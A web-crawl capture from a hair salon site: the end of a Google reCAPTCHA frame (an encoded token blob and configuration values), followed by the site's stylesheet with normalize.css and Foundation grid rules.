dBUcuwp/Dm8Klw7HDoMOvwr0aw6rDvsO9B8KdwrvCoMOOMFIGwp/Cqn3CgzbCokzDpTbClm3CnV4uc0ZDwqRpwpzCskxBwoHChcOwwp7Cr8OYwpcEwrwCOsOgwpB/KF1+wrxSZ8Olwr8yw54SLiEOw5QlWgvCpsOLaCVYwoHDhirDsMK+wp/CvcKXwpLDhMKjW8KtRsKMw7MLGB1YMgDCucKvYsOtX8KBHcKmwp7DsjrCvnjDlXJ/[base64]/DjcKaw40jw6PCtXXCoxrCicKXeAUlVMOkZ8OrwqrDtsKXfMOBXA1ELQ4TwqrCvkzCg8OTwrfCtsO3UMKrESnCnhh4wrTCsMOBwqnDosKDGi7DgVo3wo/CocK0w6Z4djDCnygKw5F4wr3DkhtmP8OBfRLDtcKcwo1+ewdJasKKw44Ew5DCjsOewqY5wprCmTUaw6p0GsOedsOWwqVow4bDncKmwobCsmRsBQjDqnJjK8Oqw5fCumc/B8K/CMK+wonCh2FEEynDjMKnIw7ChHoJdMOGwo/Dq8KhalPDgWTCgMOmEcORBVjDkMOuHcOjwpLDnjRGwrLCo8OvIMKoWMOPwqzCnDdWbwPDuCvCkj5Vw48Gw5HChcKKBcK2ZMKHwopPezNzw6vCgcO5w5rCkMOrw7IBaTsbGcOtcMKxwp9bfSVFwoNBw63DtMOkw5gdwqTDiCw9w4/CjUhIw5HDm8O5XGHDoMOwwoNFw5fDlBrCtVfDtcKww45QwpvCrEXDkMOzw5VXQsOPUS3DncKUw59Mf8KSJMK/[base64]/DqXk1w4rCgMO9AMKSH1nDgSE2w6lgwq3DpMKhf0fCq1VUFsKbwoDDrsOfB8OSw5TCvXHDj0kWW8OVPDBQRsKeasKxwosGw5AOwrDCksK/w6fCrHUzw6LDhll5DsOMwr49K8KAA11pYsONw5DCjcOEw7bCujjCvMOswobDpXzDtUjDihvCj8OpEWXDq2/Csw/DnUBnwp1Ww5Jgw6HDk2ABwoDCuiZhwqrDuUnChm/ClUfDmMK6w79ow4TDpMKZSQvCqHjCghJ+MSXDrsODwqrDo8OOP8OdwqoJwoDDjy4iw77Cu2J/bcKIw4fCtsKvGsKFwrkdwqDDj8OtZMKHwq/[base64]/BsKMwp7Dk1rCmWF9w7HDksOcw7TDqGHCrnMAwo8GQWLCtQN0X8O7w7p5w4nDvsK0QiYcLsOKKsOwwrrDmMK8wo3CjcOLNAbDsMOkRcKVw4jDrA7CqsKFX0gQwq8zwrzDqsKuw71yFcOtZUTCl8Kww6XCsB/DpMOoasOnwoJ0BTwUKS53GTx0w7zDuMKYWFhOw5nDjiwuwrxuDMKFw4HCgcKMw6HChEE0UA8jUwF7OGpmw6DDvwYoHcKPw5Mlw5XDqhtcE8OLBcK/XcKfw6vCoMO3XCV8cADDlU03NcKXL2LChAY/wpHDqMKfYMOkw7nDo0XCnMKuwo9qwohjc8Kgw5HDv8Oiw6R8w77DvMKBwqPDsxXCmDjCrUnCq8KUw5jDizvCs8OvwonDvsOOIgA6w4hkw6JvNcOBOVfDkMO9SQXDjsK0DFDCtzDDnsKdPsK/[base64]/Cl8Kgwq8wacOjEMKNwrx6IsKGRMOrwrjDvB4XwpcRTyPCg8KITMO/KcOOwqRzw77Cr8OcHxZfeMKfHsO0ecKSNytHMsK9w4rCnA7DhMOOwp5RNsOiEXA1VsOIwr7DmMOKTMO4w7wPJMKQw5dZQBLDjRPDvMKiwrBjeMOxwrQlKhFEwpQUJcOlNsOnw4EQZcK7EzUQwpHCusKmwrV1w43DpMK/B0nDoDDCt2c2LsKIw6dww7HCsUo4fmcwLlUiwoVaLUBTBMO1En8nP3DCosKyKcKIwr7DksOhw4TDlgV8NcKTwrnDjBJeJMOXw5NEHCrCjh4kXUQuw5TDjcO7wo/Dr3PDti0fA8KYQVQrwoLDqnp+wqLDoy7CsXB3w4zCggY7OhfDtE1pwqXDrETCn8K1wog/[base64]/CiMKaS0ttH8OuWDtXPSHDoAXCtMOQw53DsjkuFhUMGj3Cu8OCWcOyRDM6wpALMsO2w7ZtVMO7JcOpwoRkNHxdwqjDhcOfWB/DjMKew59YwpPDpcK4wr3DoBvDvsOnwoEbK8KFRV3CqMK+w4TDgxpwDMORw7liwpjDqQIQw5LDosKxw5HDrcK2w58+w6fCnMOJwplTXRJGJhYcNCjCvhtkH3MMeCoMwpwSw4FfVMO/w48QZTHDvcOCBsK1woUdw6Uhw7bCo8K7TzdSMmzDuU0+wqLCjwMfw7PChMOSQsKeNxjCssO2ekPDvUI5ZmTDqsKww7M9TMKxwocxw4lvwrF/w6TDj8KWZsOywpgEwqQAG8OlBMKsw4vDuMKnIkN4w7DCgl8VcWF/[base64]/MBZ/Y8OOMxnCvsKfw6kYw77CssKVwp5vwrouwofDtXDCk2fCsMKdMcKtCE/[base64]/DoCzCpMKJBnJzwojCvcOiw4I4w6FpVnt0ahF2IMKNw4Mdw5w+w4/[base64]/woA7w58Zwr7ClilhOijDln1sYVQew4lMCD8Ww5hWcQvDnsK5MzVnJBMewqHCgBhmIcK5w6tUwofCrsKtOVVvw5fCiWRow4ECC3fChUxoFsO5w71Bw5/Cn8KXfsOhFSPDh3NTwrnCtMKNW15Hw7DCm2gLwpTCr1nDqMKJwo89I8KTwoJNWsOmEhrCsABgwpUTw4sFwqHDkS/ClsK/[base64]/DnzLDjDXDllhRIMOuPhjCnw7DjBLClMOSw74zw4TCv8OVOR3CsBN6w5B6W8KzGUDDiRkGYzfCiMKQDA9Vwp00woh2wq1Tw5ZiQMKMUcKfw4Y2wqIfIcKEWMOKwrEuw5/Dt2JcwoNYwqrDmMKmwqHCjxB5wpDDucOHPMKew6rCpsOIw6NnYR8IKMO+YcOwLjwtwospDMOrwrbDvhAoWyLCl8K8wrdwNcK5enzDpcKJGRx0wrIowpzDj0TCgF1lIC/Co8KNA8KVwp0iSgRlFRgCZsKrw6BlO8OaMcK0eSZsw4jDucK9wqkYPmzCnwHCgcKUax1/[base64]/DgcK4wq1gwp/Cn1U1PkFKwqU/AcKOQlfClsK1w7cvZsODA8Omw6pdwq14wrlQw6PCmcKCVSDClBDCosOATMK3w4kqw4LCrsO2w6TDmlPCu1/DuTwsB8KjwpQ6w4Q7wpNBYsOhfcO6wp3DqcOSRA3CtWzDjcO7w47Cg3/CicKYwr9Cw7pXw7piwrURWMKCbkfCo8KubQt0d8Omw7hDPEY2w6xzwonDt0cefsOTw7x4w4F+b8KSecKZwqPDtMKCSkfCvArClVbDscO2DcKJw4I4Ni7DsTjDpsOxw4XCo8Khw6HCmEjCgsO0wofDpcOpwqDCmsO2P8K2I2sHKWDCmMO/w57CrgReaU9FAMO5fhEjwrnChGHDhsO3w5vDmsO/[base64]/DtMKvasOjIDkCw7RSw7Bsw4jDksKow513F8OdYXcILMOhw4Ifw7A9Qj5qw70xR8OXwponwpvCu8Kgw4ISwp7CqMOJNcOQbMKUXcK8w4/Dq8O3wqUbS04CaWISHMKEw6zDkMKCwqjClsOYw7tbwos8F3cjWGnCoSdKw6kwP8OBwprDgwHDm8KAeDHCvsK2wr3CucKRPMO3w4/DrsOpwrfCkn/Clm4YwpDCj8OawpUEw74Qw57DrMKmw7BhX8O7F8KtHMOjw5PCo3VZdB8HwrTCuhMmw4HCusOyw4Y/b8O/w4wOwpLCpMOtw4VEwoI5KBtaDMKSw41dwpl7HljDksKBBTw/[base64]/CoMK1IMOPXcOMw47Cj3gAwqnDuxXDtMKvCWnCqEkjFMOxXsKCwqvCiykARMKfN8KfwrBQSsK6eEQjQQDCrAIVwrrDv8K8w5JOwq8zGFhEKD/CqE7Dm8Kdw4cKQS53w67DvVfDgQdcZyUVd8OXwrFyCx1WP8OZw4/[base64]/DgsKiL8OhC1fCscOwwrl0w5nDgMOWw47DvFo6w73Dl8O9w4Iaw7LClkxPwqNLBsOlwojDpsK3GwLDnsOAwoxkRcOeP8OTwqfDmTvDvjdtwonDlFYnw4NpOcObwqcaLcOtbsKaUxRew6ZJFMOUdMKiHcKzUcKhY8K1NQVtwp1swpvDnsOewpXCr8OOH8OIS8O/a8K2wobCml5tNcK2N8KGScO1wpQQw7bCtmHCjRQBwoU2cCzCnmJBB1/Ch8KpwqcPwoAFJMOdR8KRw5bCoMKZIF3CocOfdMOrUAgaD8ORNyxhEsKow5YOw4fDpjDDnDvDlVp1FXFSbMKTwrLDo8K4RVHDuMOxDMO/[base64]/Dl8KQUQPCo8KhXkVUw4hqWcKqw6ILwo1hd1ZLwpvDqU/DsmXDmMOcHMOaGzjDmy88QcKBw6HDjsOUwp/CghNKDgHDq0jCusO8wpXDoCvCtXnCrMKmSCTDjFrDiELDtTXDjwTDjMKiwrQERsK/fVXCnlVzDh/CoMKGw5MqwqUyRcOYwq96wpDCn8Onw5V+w7LDgcOfw7XCuj/CgB0KwojDoBXCnzkGVVBlUXAlwpk/ZsOEwr8qw6pTwofCsg/DoVwQGhRgw5bCrMOOIRwWwrnDusK1wp3Du8OKPjrCtsKlUkHCjg/DmnDDmMOLw5nClRVZwp4hVDh2BcKTCjbDlWQAAlrDmsKDw5DDiMOjcGXDi8KCw4k4F8K6w7nDp8Oiw6TCqcK0KcOdwpZVw6sIwrvCj8KuwpvDisKOwqHDucOUwpDCuWswEAHDi8OOG8K2LFB4wqxBwr/CmcKnwpjDiSrCvsKSwqXDmyNiAFRLCgPCo0HDosOlw55GwoI+UMK2wqHDhMKDwpgcw4BMw6MFwpxmwoRILsOnQsKHJcOVdcK+w6YxDsOqV8OIwq/DoQPCjcOxLzTCqcOQwoNmwoVFAUdNWyrDh3kTwrrCqcOVW2svwojCli7DsDoIV8KLXB16YyJCFMKqYxdZMsOHMsO/Y0zDjcO5LX3DsMKfwqVIXWXCvcK9wpDDsWzDtW/DlHZJw7XCjMKWIsOid8KIeE/DiMOdYMOuwoHCrEnCoQtDw6HCuMK4w7zDhmXDlz7ChcO8FcKFRldsNMOMw5PDtcKmw4Zqw6jDv8KhS8Obw5YzwokUdD/DkMK4w5cxDwxtwp8BFhjCsX/DugfChQxtw7sVdcKWwqPDvUpLwqBsL0/DryLCqcK6HVJOwqQMT8K2wrI6RsKXw5USHFXCoEHDvzhfwojDssOiw4c9w5l5KSTCr8OWw5/Co1AGwqTDjHzDl8OqKFFkw7FNMcO2wr57KsOmScKnBcKSwq/CnMO6wrswPsOTw6xhUEbCjiYjZ1fDoxgWY8KRO8KxCz8DwotCwpPDi8OMXMOcwo7CjsO5A8KxWcOKdMKDwqvDrkrDqjk5ZBp/[base64]/[base64]/DmcOCw47CvDLClXMmXMKPbsK6AMOrUcK1IQvDnTkPE2xtIWbDkhMGwoLCjMK1fsK6w7UIe8OILsO7U8KTSnV/QTpjAS/DrSEewr5sw5XDi1pwL8KIw5bDtcO/HMK3w45vNE4QasOYwpDCnRzDizDCl8ObOU1Iwq8IwplsKcKPdDfCuMO1w7DCnRjDp0d7w7nDoGzDox/Csj9kwqDDt8OGwocIw7wFfsK7aGrCs8KINsOEwrvDkjolwqvDscKZMxcdf8OhI1UuTsOZbmTDmcKRwoXDj2VJaCUAw4XDncOcw4powpPCmX/ChxNMw47CjRhIwokoTQIFclnCr8Kpw4vCs8KWw5c2FjfDsHhLwpsyU8K4R8Kaw4/CoBIaWgLCuVjCrHlGw68dw5nDlhQlQWVzb8Kow6JDw5RIwqsYw6XCoTHCohHDm8Ktwq/[base64]/ZsOUw5sKw7jDtcOtMMKEw6LDsMK5wrJrG2jDo8KHwr7CuTzDoUwOw5Amw4tJwqfDhU7ClsK4QMKXwrZFS8KBa8K5wolQG8OSw6Vow77DjsK/w73CsSzDvXtubcOxw4Q7JBbCmcKXEcK7XcOCTykAL1LDqMOZVD9wT8OUU8KRw4NxNHfDt3UIARtywoZGwrg9QMOlfMOGw6nDnAHCrXJMc3/[base64]/DvQxtXMKXwqMkwqMPXGjDqsOuC0/[base64]/DkMOXwojDmsKewoVxw7N1acKTwojCvMK1w5nDlGTClsKZKCxuREvDsMOIwpAELxc4wqfDnkVWS8KAw5AMXMKIflDCsx/[base64]/DlcOvZkNxfsOpHsOjwqUtwrtDRi7DpcOCwpEowqrDiHzDrGDCrsOSQMOhPAYBPcKDwqVnwr/[base64]/Cq8OKACvCu8O5w5nDrX3DpsKmKGUTw7dqw5wdYMOkwpxbbHXCghYuw5EnGMKnVULDoCbCiHPDkkFEWcOtBcKnU8K2F8O4cMKHw4sWJ3tVYT3CuMKuUDTDsMK+w5bDvx3CmMO/w69ldBLDjTPCnl16w5J5ZsKrHsOtw6BEDEQ1TMKRwr92AcOtflnDj3zDhhQnEDoHZ8K7woVlecK0w6dXwp5Dw4DChUpfwpFXZj3DjsOScMOXXF7DvwtpBUbDqEjCmcOsTcOkBxkTV1vCoMOhw4nDjX3CmQAdwo/CkQfCkMKqw4bDt8O4FsOkw6DDgsKlVBAeP8Kxw5DDk0J3w6nDhGXDrsKyFG3CtmNVWTwUw6vClQjClsKxwq/[base64]/w7zDtMKtwrhmY1DDvXFGLkTDpcO9ZMK4cAUdw6UKBMK5RcOvw4zCu8OrKgrDjcKHwqvDqjdHwpHDvcOfVsOgWsOaWhDCtsOwYcO7Vg4lw48DwqzDkcORcsOCJMOhwrjCvTnCp1AFw6TDsjnDsj5GwonDu1NKwqUJWGs+wqUxwrpRKHnDty/DpsKLw6bCskDCnsKELcK2XQhvT8KTP8Kaw6XCtnjDn8KPM8KwFC/ChcKgwoPDs8OrLRDCjMOsY8KSwqJywoXDk8OHw5/Cg8KXVzjCrAjClsKkw5BHwofCrMKJEi0sJFUVwq/Co0toEQLCvgVnwo/Dp8KQw7U5O8KLw6FHwpVcwpICayvCqMKDwrJ3J8KhwqtxRMK2wqI8wrbDlWY7M8KqwprDlcOjwpoGwpnDmTTDqCcOAxgZXmvDqMO4w5VLRR4Cw5rDn8OFwrHCrGDDmsOnUndiwr7DomFyKsKiwp/[base64]/Ctk/DjsKyFmnDoGfDjcOuRcO+HMKNw57CjVIZwrghw4pGVcKiwqpVw63DpjTCmMKdKUDCjlYmNsOYPlDDoixjPVsXH8K4w6/CocOiw4ZhLFjDgMKnTCRBw7E1O2HDrGPCo8KARsKKYsOuc8K/w7TDiQXDtk3CmsOUw6RHwotxO8K9wpbCiQHDg1HDslvDuG3DgSrCmBjDqggHZ3TCvgwUcBp2C8KKaR7Dl8O5wqTDocKAwrx0w50uw57DsknCik1RbMKvFhsqMCPCjcO8LTPDj8OVwq/DgCpEZXXClcKxwrFmYcKAwoIlwpIpKMOCcA4pHsKcw693a357w7ccY8OvwrcIwqh6AcOcMRbChsKDw54Mw5TCl8OKFMKQwqFISMKtaFnDvmfCuEbCngdFw7YfeitfIFvDslMvEsOXwq5dw4bCmcO5wrHClXQCI8OIbMOHBHBaW8Kww5gmwp/DtBdMwr9uwoZFw4jClhF1dhMmBcKVw4LDszjCgMOHwpbCmS7CqGXDvUUYwpTDlj9Awp/[base64]/DqMO4w5DCt2cVw7t5MhlIWgdYIcK6XMODDcKoWcOJUEAEwp48w4HCqsKjM8OAYcOVwr9fHsOEwokkw5rDkMOuwqBLw6s5wrDDhAcdFjbDlcO2f8KswpzDgMK8bsKzPMKack7Dq8KGwqjCvTlcwp/DocKSNcOFw6cjBsOxwo/CpSNGJno+wq15Y1/DlVlEw5jCicKuwrR2wpzDisOgwpzCssKAPHHCjGXCugTDhMK4w5xud8K8dsK+wqxBHwHCg3XCqyw1wrJ1CTzCvcKOwp3DqRwPFyQHwoQUwqU8wqVqOxPDnmDDvVVHwphjw6sLwpF7w5rDgCjDh8Kwwp/Dk8Kuahwkw4vDgCzDqcKTwrHCkzbCoG0KSnlSw5/Dgh/DlyZ3KcK2X8Ovw7MSHsOLw5HDtMKdIMOdMnpHM0QoUsKdS8OMwoQmaAfCiMKpwpAkNn9Zw5B1DD3CgnfCilMVw6fChcKGEm/DlitwUMKyNsOdw57CiRIXw70Uw4jCpx87BcOEw5fDnMO3woHDkMOmwrd/BsOsw5hEwpXClD9WZB4/NMKTw4rDiMO2wqTCj8Oqa3EdWAlIFcK7wr9aw7BywojDiMOPw4TCjXJ0w7pNwrfDk8KAw6nCsMKYOVcBw5UNUTtjwqjDmwY4wpZawoLDj8Ouwp9JPWwtZsO4wrFowpkNaixWecOcw6M6enEUdRbCpUbDlRsJw7LCvUjDqcOBGGhmTMKzwqfDvQ/Csx4oJ0PDjcKowr04wr1IFcKQw57DmsKlw7TDp8KCwpzCtsKjLMO5wqzCmS7CrsKXw6ASfsKjeFsvw77DicOrw7PCgV/DmFlSwqbDsXs2wqVfw47Cm8K9LR/Cj8KYw6x2w4bDmHNcQATCn0zDt8Ksw5fCqsK6E8Opw5duAcOZw6vCj8OxZyjDhkrCql1VwpTDvSnCtMKnWRJwOk3CrcOkXMKaVjDCgyLCiMOiwpgHwovCohHDpEJ0w67DrEnCgzPDpsOrf8KVw57DpkBLBG/DnTQ6D8OgPcO5EQZ1C3fDhRA/UHLDkGQww7EtwpXCk8O2NMODw4XCgsKAwpLCoHAtHcKwVzTCjCY3w4vCp8KncWYgUMKHwrphw48rBBzCmsKzUMKTWkDCoh3Dg8KVw4B5ElA4FHFDw5p4woh8woPDmcKVwofDiTnCjw0Ob8K+w6h5LjbCp8O4woNtKypcwrEAaMKrcwnCrDQEw5HDqRTCiWk/J3UmMAfDh1EGwoLDsMO1ARFtNsKEwpd3SsKkw7LDhGg9MkUaSMOBRsKvwojDj8OvwqsTw5PDqFjDvMKzwrs7w4o0w44tTSrDmw0zw4vCkl/DnMKue8KFwpg1wrvChsKHQMOUaMKgw4VAW0vCsjBYCMKNAcO4MMKpwqwOAGHCt8OkSMKvw7PCocOdwosHIxZNwpPDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gogreen-salon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G1HOBJiuL1/0+kpsKdfiFYMcUsQvsHS5Hw3y5rhY5Zg\\u003d\x22,1,0,null,1,1768880460029,0,0,[15,39,35,8],null,[197],\x22RC-mOaOjm9Ntm375A\x22,null,null,null,null,null,\x220dAFcWeA7cVMLFf-47kckcsWmM3WiK3nrujSa5b1lluBZOxEtowNi3WBZtXKdu3toF9gRCKJDW0FXT18rhccTW-F5XlXBtDo2QRA\x22,1768963259811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gogreen-salon.com/css/main.css
body_size: 86733
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

